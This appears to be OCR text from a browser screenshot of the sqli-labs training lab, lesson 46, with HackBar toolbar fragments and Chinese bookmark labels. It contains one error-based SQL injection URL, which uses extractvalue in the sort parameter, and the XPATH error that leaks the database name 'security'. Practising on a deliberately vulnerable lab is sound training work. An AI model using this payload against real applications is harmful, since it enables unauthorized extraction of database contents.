 DER BY-Error-Numeric
192.168.100.1/sqli-labs/Less-46/index.php?sort=1 and extractvalue(1,concat(0x5c,database(),0x5c)) --+
搜索
百度 火狐官方站点 百度 火狐官方站点 新手上路 百度一下，你就知道 百度一下，你就知道 常用网址 京东商城 JD 京东商城 京东商城 京东商城 外面的世界 论坛 百度贴吧——全球
HackBar Quantum
cryption Encoding
her XSS SQL
rings Payloads
oad Split Run
Welcome Dhakkan
XPATH syntax error: '\security\'